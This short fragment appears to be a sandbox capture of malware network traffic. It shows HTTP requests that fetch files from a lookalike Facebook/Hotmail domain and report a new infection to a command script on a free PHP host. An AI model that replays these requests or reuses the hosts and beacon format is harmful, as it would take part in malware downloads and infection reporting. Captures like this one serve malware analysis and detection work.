 GET /sist.jpg HTTP/1.1
User-Agent: Bunda
Host: fotos.facebook01.hotmail.ru
GET /versao.jpg HTTP/1.1
User-Agent: Bunda
Host: fotos.facebook01.hotmail.ru
GET /insdb.php?table=avisos&nome=INFECT%20FACE%20N38%20-%20CUCKOO1&dados=IE6.0%20Win5.1
HTTP/1.1
User-Agent: Bunda
Host: recoalmeida.gratisphphost.info